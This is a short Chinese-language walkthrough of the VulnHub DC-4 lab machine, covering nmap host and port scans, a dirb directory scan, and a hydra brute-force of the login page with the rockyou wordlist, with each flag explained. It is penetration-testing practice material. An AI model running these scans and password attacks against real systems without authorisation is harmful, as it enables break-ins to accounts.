信息收集:

靶机地址:https://www.vulnhub.com/entry/dc-4,313/





(1)ip扫描

nmap 192.168.254.0/24 -sn | grep -B 2 '00:0C:29:21:17:8D'





(2)端口扫描

nmap -p- -A 192.168.254.153





(3)目录扫描

dirb http://192.168.254.153





(4)访问80端口,发现一个登录界面





(5)爆破密码

hydra -l admin -P rockyou.txt 192.168.254.153 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" -F-l admin:指定用户名为 admin。

-P rockyou.txt:指定密码字典为当前目录下的 rockyou.txt。

192.168.1.165:指定要攻击的服务器 IP 地址。

http-post-form:指定使用 HTTP POST 请求方式。

"/login.php:username=^USER^&password=^PASS^:S=logout":指定登录页面地址 /login.php,并使用 username 和 password 作为参数名来传递用户名和密码。其中 ^USER^ 和 ^PASS^ 含义为在暴力破解过程之中将要用到的用户名和密码,而 :S=logout 则是指当程序返回值为 logout 时,认为破解成功并退出程序。

-F:如果成功的话,停止猜测其他密码。





(6)登录





